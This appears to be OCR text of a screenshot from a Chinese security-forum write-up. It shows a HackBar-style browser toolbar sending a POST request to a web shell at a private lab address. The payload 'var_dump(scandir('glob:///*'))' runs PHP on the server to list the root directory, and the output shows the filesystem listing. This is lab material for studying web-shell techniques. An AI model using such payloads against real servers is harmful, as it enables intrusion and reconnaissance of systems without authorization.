 192.168.111.130/1.php
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.111.130/1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
shell=var_dump(scandir('glob:///*'));
array(25) { [0]=> string(3) "bin" [1]=> string(4) "boot" [2]=> string(5) "cdrom" [3]=> string(3) "dev" [4]=> string(3) "etc" [5]=> string(4) "home" [6]=> string(3) "lib" [7]=> string(5) "lib32" [8]=> string(5) "lib64" [9]=> string(6) "libx32" [10]=>
string(10) "lost+found" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(4) "snap" [19]=> string(3) "srv" [20]=> string(8)
"swapfile" [21]=> string(3) "sys" [22]=> string(3) "tmp" [23]=> string(3) "usr" [24]=> string(3) "var" }
先知社区